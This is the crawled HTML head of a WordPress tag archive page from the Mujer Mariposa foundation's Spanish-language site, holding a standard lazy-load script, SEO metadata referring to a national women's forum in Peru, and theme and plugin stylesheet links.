

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fundacionmujermariposa.org/tag/odm/
body_size: 154750
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.fundacionmujermariposa.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="website">
<meta property="og:title" content="III Foro Público Nacional de Mujeres ODM en Perù fue un exito">
<meta property="og:site_name" content="Mujer Mariposa">
<meta property="og:description" content="Con éxito se realizó el III Foro Público Nacional de Mujeres, un espacio de reflexión y visibilidad para las mujeres">
<meta property="og:url" content="https://www.fundacionmujermariposa.org/tag/odm">
<meta property="og:locale" content="es_ES">
<meta property="og:image" content="https://www.fundacionmujermariposa.org/wp-content/uploads/2025/04/fdf58da0-fd45-464f-93fa-a485e74f3875.jpeg">
<meta property="og:image:height" content="796">
<meta property="og:image:width" content="1600">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.fundacionmujermariposa.org/tag/odm">
<meta name="twitter:title" content="III Foro Público Nacional de Mujeres ODM en Perù fue un exito">
<meta name="twitter:description" content="Con éxito se realizó el III Foro Público Nacional de Mujeres, un espacio de reflexión y visibilidad para las mujeres">
<meta name="twitter:image:src" content="https://www.fundacionmujermariposa.org/wp-content/uploads/2025/04/fdf58da0-fd45-464f-93fa-a485e74f3875.jpeg">
<meta name="twitter:image:width" content="1600">
<meta name="twitter:image:height" content="796">
<meta name="twitter:site" content="https://twitter.com/FMujerMariposa">
<meta property="fb:app_id" content="2975921919289530">			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.8 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ODM archivos - Mujer Mariposa</title>
	<link rel="canonical" href="https://www.fundacionmujermariposa.org/tag/odm/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ODM archivos" />
	<meta property="og:url" content="https://www.fundacionmujermariposa.org/tag/odm/" />
	<meta property="og:site_name" content="Mujer Mariposa" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.fundacionmujermariposa.org/tag/odm/","url":"https://www.fundacionmujermariposa.org/tag/odm/","name":"ODM archivos - Mujer Mariposa","isPartOf":{"@id":"https://www.fundacionmujermariposa.org/#website"},"primaryImageOfPage":{"@id":"https://www.fundacionmujermariposa.org/tag/odm/#primaryimage"},"image":{"@id":"https://www.fundacionmujermariposa.org/tag/odm/#primaryimage"},"thumbnailUrl":"https://www.fundacionmujermariposa.org/wp-content/uploads/2025/04/fdf58da0-fd45-464f-93fa-a485e74f3875.jpeg","breadcrumb":{"@id":"https://www.fundacionmujermariposa.org/tag/odm/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fundacionmujermariposa.org/tag/odm/#primaryimage","url":"https://www.fundacionmujermariposa.org/wp-content/uploads/2025/04/fdf58da0-fd45-464f-93fa-a485e74f3875.jpeg","contentUrl":"https://www.fundacionmujermariposa.org/wp-content/uploads/2025/04/fdf58da0-fd45-464f-93fa-a485e74f3875.jpeg","width":1600,"height":796},{"@type":"BreadcrumbList","@id":"https://www.fundacionmujermariposa.org/tag/odm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.fundacionmujermariposa.org/"},{"@type":"ListItem","position":2,"name":"ODM"}]},{"@type":"WebSite","@id":"https://www.fundacionmujermariposa.org/#website","url":"https://www.fundacionmujermariposa.org/","name":"Mujer Mariposa","description":"Fundación Iberoamericana","publisher":{"@id":"https://www.fundacionmujermariposa.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fundacionmujermariposa.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.fundacionmujermariposa.org/#organization","name":"Mujer Mariposa","url":"https://www.fundacionmujermariposa.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fundacionmujermariposa.org/#/schema/logo/image/","url":"https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico","contentUrl":"https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico","width":16,"height":16,"caption":"Mujer Mariposa"},"image":{"@id":"https://www.fundacionmujermariposa.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mujer Mariposa &raquo; Feed" href="https://www.fundacionmujermariposa.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mujer Mariposa &raquo; Feed de los comentarios" href="https://www.fundacionmujermariposa.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mujer Mariposa &raquo; Etiqueta ODM del feed" href="https://www.fundacionmujermariposa.org/tag/odm/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dce-animations-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-followers-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/hellofollowers/assets/css/hello-followers.min.css?ver=1756939231' type='text/css' media='all' />
<link rel='stylesheet' id='hello-followers-animation-css' href='https://www.fundacionmujermariposa.org/wp-content/plugins/hellofollowers/assets/css/hover.min.css?ver=2.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fundacionmujermariposa.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='fontawesome-five-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='apsc-frontend-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1756939231' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.fundacionmujermariposa.org/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-v5.0.4-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/font-awesome/fontawesome.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-frontend-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/frontend/estp-frontend.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-frontend-scrollbar-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/jquery.mCustomScrollbar.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp_fontawesome_style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/font-awesome/font-awesome.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-genericons-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/genericons.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-flaticons-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/flaticons/flaticon.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-icomoon-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/icomoon/icomoon.css?ver=1756939231' type='text/css' media='all' />
